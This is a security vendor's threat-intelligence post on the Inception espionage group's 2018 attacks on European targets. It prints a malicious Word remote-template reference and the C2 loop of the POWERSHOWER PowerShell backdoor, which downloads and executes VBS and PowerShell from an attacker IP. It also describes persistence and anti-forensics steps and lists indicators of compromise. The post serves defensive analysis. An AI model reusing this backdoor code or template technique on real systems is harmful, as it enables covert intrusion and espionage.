# Inception Attackers Target Europe with Year-old Office Vulnerability

unit42.paloaltonetworks.com/unit42-inception-attackers-target-europe-year-old-office-vulnerability/

Tom Lancaster

November 5, 2018

By Tom Lancaster

November 5, 2018 at 8:00 AM

Category: Unit 42

Tags: CVE-2012-1856, CVE-2017-11882, EMEA, Espionage, Government, Inception, Powershell, PowerShower, RemoteTemplates

This post is also available in: 日本語 (Japanese)

The Inception attackers have been active since at least 2014 and have been documented previously by both Blue Coat and Symantec; historical attacks used custom malware for a variety of platforms, and targeting a range of industries, primarily in Russia, but also around the world. This blog describes attacks against European targets observed in October 2018, using CVE-2017-11882 and a new PowerShell backdoor we're calling POWERSHOWER due to the attention to detail in terms of cleaning up after itself, along with the malware being written in PowerShell.

Unit 42 has previously observed attacks from the group in 2017 against government targets in Europe, Russia, and Central Asia and expects these to remain the primary regions this threat is seen.In the last writeup by Symantec they describe a two-stage spear phishing process used by the Inception attackers, whereby the attackers first send a reconnaissance spear phish, and follow this up with a second spear phish containing a remote template, which if loaded delivers a first stage payload.

In their most recent attacks it appears that only one document is used, but in a way that allows them to not reveal their final payload immediately; however, the use of templates remains the same.

Remote Templates are Great

Remote templates are a feature of Microsoft Word which allow a document to load a template to be used in a document – this template can be externally hosted, either on a file share, or on the internet. The template is then loaded when the document is opened. The Inception attackers use this feature in a malicious context as shown in Figure 1 below:

*Figure 1. Overview of how the attack takes place.*

Using a remote template in this way has been a consistent feature of the Inception attackers' attacks for the past 4 years and has three main benefits to the attacker:

1. The initial document does not contain any explicitly malicious object, it simply references an external object, meaning it should bypass static analysis techniques, an example of how this appears in the document is shown in Figure 2.
2. The attacker has the option to deploy malicious content to the victim based upon initial data received from the target, such as Microsoft Word version (sent in the User-Agent) and the IP address of the target, see: Figure 1.
3. Once the attack is over, and the server hosting the remote template is down, it is difficult for researchers to analyze the attack as the remote content is unlikely to be available to them.```
1  <?xml version='1.0' encoding='UTF-8'?>
2  <Relationships xmlns='http://schemas.openxmlformats.org/package/2006/relationships'>
3      <Relationship Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate"
       Target="http://108.170.52.158/4815367056880469583615031158" TargetMode="External" Id="rId6" />
4  </Relationships>
5
```

*Figure 2. Example of how remote templates are referenced in Inception documents.*

When opened, the documents display decoy content and attempts to fetch a malicious remote payload via HTTP. The decoy content is usually copied from media reports, often with political themes in the target regions, some examples of decoys observed are shown in Figure 3, including invites to international conferences and news articles on the current situation in Crimea.

*Figure 3. Examples of decoys shown in Inception attacks in 2018. The first is taken from a VGOPAD invitation sent on Facebook in 2017, the second is from a European Policy center summary.*

On most occasions the remote server did not return a malicious template, however we recently observed two cases where a malicious template containing two exploits was served. In both cases the template contained exploits for both CVE-2012-1856 and CVE-2017-11882, which target vulnerabilities in Word disclosed and patched in 2012 and 2017 respectively.

The payload for the exploits was VBScript in an OLE package object, which in turn decodes and executes POWERSHOWER, a simple PowerShell backdoor.## POWERSHOWER – Malware that Cleans up After Itself

Earlier, we mentioned that previous attacks were apparently delivered over two spear phishing emails, with the first only being used for reconnaissance. In the latest cases we only observed a single document being sent to the targets, with reconnaissance, exploitation, and payload delivery happening on the first attempt.

The dropped payload, POWERSHOWER, acts as an initial reconnaissance foothold and is almost certainly used to download and execute a secondary payload with a more complete set of features. By only using this simple backdoor to establish a foothold, the attacker can hold back their most sophisticated and complex malware for later stages, making them less likely to be detected.

In a nutshell, POWERSHOWER allows the attacker to:

- Fingerprint the machine, and upload this information to the initial C&C.
- Clean up a significant amount of forensic evidence from the dropper process, as we detail below.
- Run a secondary payload, if the attacker decides the target machine is sufficiently interesting (based on analysis of the system data sent from the first beacon)

### POWERSHOWER Analysis

POWERSHOWER first checks if Microsoft Word is currently running, if it is, then the malware assumes it is the first run through of the malware and performs the following operations:

1. Writes itself to %AppData%\Microsoft\Word\log.ps1
2. Sets up persistence for this file, using a run key.
3. Adds a registry key so that future powershell.exe instances are spawned off-screen by default – this trick is explained here.
4. Kills the Microsoft Word process.
5. Removes all files created during the dropper process, including evidence the original document was opened, the initial .VBS file, and all temporary files associated with the retrieval of the remote template in the IE temporary files directory.
6. Removes all registry entries that are left behind during the dropper process.
7. Collects system information on the infected machine and POSTS it to the C2.

If Microsoft Word is not running, the malware enters its main communications loop, performing the following actions in sequence, this loop should only be entered after a reboot of the machine:

1. Collects system information and POSTs it to the C2.
2. Performs a GET request3. Based on the status code of the GET request it will branch operations:
   - If the status code is not 200, the malware sleeps for a random amount of time between approximately 25 minutes and 35 minutes, based on a randomly generated number.
   - If the status code is 200 the malware expects the response to:
     - Begin with an “P”; in which case the malware writes the response to disk, presumably to be executed or used in a subsequent command.
     - Begin with an “O”; in which case the malware assumes the response contains VBS code which is saved to disk, then executed.
     - If not beginning with either these characters, it is assumed to be an XML file containing PowerShell expression, which is written to disk, read into memory, deleted, and then executed.

The code behind the main C&C loop is shown in Figure 4.

```
97   do {
98       $result = HttpRequestG "http://200.122.128.208/cerasifera/takeaflight/jonathaon/tempestwinged/begroans";
99       $number = $result[0];
100      if ($number -eq 80) {       $zipfile=$env:temp+"\PG.zip";
101          [io.file]::WriteAllBytes($zipfile,$result);
102      }
103      Elseif ($number -eq 79) {
104          $rand=Rand4symb;
105          $fname=$env:appdata+"\Microsoft\Word\"+$rand+".vbs";
106          [io.file]::WriteAllBytes($fname, $result);
107          $command = "C:\Windows\System32\Wscript.exe " + $fname;
108          Invoke-Expression $command;
109      }
110      else    {
111          $xmlfile = $env:temp + "\temp.xml";
112          [io.file]::WriteAllBytes($xmlfile, $result);
113          $content = Get-Content $xmlfile;
114          [xml]$doc = $content;
115          $z = [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($doc.model.ps));
116          Remove-Item $xmlfile -force;
117          Invoke-Expression $z;
118          sleep 10;
119          $res1 = HttpRequestP "http://200.122.128.208/cerasifera/takeaflight/jonathaon/tempestwinged/begroans" 1;
120      }
121  }
122  while ($result -ne 1)
```

*Figure 4. The main C&C loop.*

Although the malware is simple, it’s fairly effective, giving the attacker options on how to run their next, more sophisticated, payload.

Conclusion

The Inception attacks continue to mostly stay under the radar, which in part is down to the effort put in by the attackers to make their attacks harder to analyze. In the latest wave of attacks, they’ve done this through:

- Use of remote templates, hindering analysis of historical attacks.- Anti-forensics techniques used during the dropper process to prevent clues as to how the malware was installed - being left on disk or in the registry.
- Use of the new basic POWERSHOWER backdoor as a first stage, making it harder for researchers to get copies of more sophisticated payloads used by the attackers.

Palo Alto Networks customers are protected from this threat in the following ways:

- Wildfire detects all current Inception remote template documents, and the downloaded CVE-2017-11882 RTFs with malware verdicts.
- Traps blocks all of the files we are aware of that are associated with this campaign.

Indicators of Compromise

**Remote Template Documents where we have the matching payload**

13de9678279b6ce6d81aeb32c0dd9f7458ad1f92aee17f3e052be9f06d473bed

d547773733abef19f2720d4def2356d62a532f64bcb002fb2b799e9ae39f805f

**Remote templates analyzed.**

687ee860fd5cd9902b441c26d72788d5a52052d03047a9b071808fc4c53a7e8b

72eb022f395cc15bbe9582ee02f977ea0692932461a8b0bd608d9f0971125999

**PowerShower sample**

8aef4975d9c51821c4fa8ee1cbfe9c1f4a88c8784427d467ea99b2c1dabe15ae

**Other related templates and exploit documents from 2018**

49dbcf1fc8d3381e495089f396727a959885c1dd2ab6cd202cf3c4dbd1d27c4f

8b212ee2d65c4da033c39aebaf59cc51ade45f32f4d91d1daa0bd367889f934d

cc64a68ba52283f6cf5521cf75567b3c5b5143f324d37c59906ee63f1bbafcaf

2bcb8a4ddc2150b25a44c292db870124c65687444f96e078f575da69bbf018e0

**Infrastructure**

| First Seen | IP | Context |
|---|---|---|
| 20th July 2018 | 51.255.139[.]194 | Remote template host |
| 13th August 2018 | 188.165.62[.]40 | Remote template host |
| 10th October 2018 | 200.122.128[.]208 | POWERSHOWER C2 || | | |
|---|---|---|
| 22nd October 2018 | 108.170.52[.]158 | Remote template host |

*Table 1 – IP Addresses associated with Inception Remote Template documents*

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.